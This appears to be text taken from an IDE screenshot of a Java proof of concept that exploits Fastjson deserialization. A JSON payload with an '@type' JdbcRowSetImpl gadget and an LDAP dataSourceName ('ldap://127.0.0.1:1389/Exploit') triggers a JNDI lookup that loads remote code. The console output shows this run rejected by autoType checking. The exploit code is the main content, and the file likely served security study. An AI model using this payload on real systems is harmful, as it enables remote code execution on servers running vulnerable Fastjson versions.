 out
src
main
java
FastJson
JdbcRowSetImpl
jndi
Ldap
Exploit
JdbcRowSetImplPoc
3 import com.alibaba.fastjson.JSON;
4
5 class JdbcRowSetImplPoc {
6 public static void main(String[] args) {
7 String payload = "{\"@type\":\"Lcom.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"ldap://127.0.0.1:1389/Exploit\", \"autoCommit\":true}";
8 JSON.parse(payload);
9 // com.sun.rowset.JdbcRowSetImpl
10 }
11 }
12
FastJson.JdbcRowSetImpl.二五到四十一.LdapServer × FastJson.JdbcRowSetImpl.二五到四十一.JdbcRowSetImplPoc ×
"C:\Program Files\Java\jdk1.8.0_141\bin\java.exe" ...
Exception in thread "main" com.alibaba.fastjson.JSONException Create breakpoint : autoType is not support. Lcom.sun.rowset.JdbcRowSetImpl
at com.alibaba.fastjson.parser.ParserConfig.checkAutoType(ParserConfig.java:882)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:322)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1327)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1293)
at com.alibaba.fastjson.JSON.parse(JSON.java:137)
at com.alibaba.fastjson.JSON.parse(JSON.java:128)
at FastJson.JdbcRowSetImpl.二五到四十一.JdbcRowSetImplPoc.main(JdbcRowSetImplPoc.java:8)
进程已结束,退出代码1